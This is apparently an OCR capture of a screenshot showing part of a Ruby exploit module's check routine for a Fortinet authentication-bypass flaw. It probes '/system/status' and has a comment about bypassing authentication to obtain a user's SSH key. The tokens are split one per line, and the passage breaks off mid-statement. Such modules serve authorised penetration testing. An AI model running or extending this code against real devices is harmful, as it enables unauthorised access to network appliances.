
return
 CheckCode
:
:
Unknown
(
'Target 
did not respond to check.'
)
 unless res

return
 CheckCode
:
:
Safe
(
'Target 
seems not affected by this 
vulnerability.'
)
 unless res
.
code 
==
401
# Trying to bypasss the 
authentication and get the sshkey from 
the current targeted user it should 
return a 200 if vulnerable
    res 
=
 fortinet_request
(
{
'method'
=
>
'GET'
,
'uri'
=
>
normalize_uri
(
target_uri
.
path
,
'/system/status'
)
}
)
return
 CheckCode
:
:
Safe unless 
res
&
.
code 
==
200
    version 
=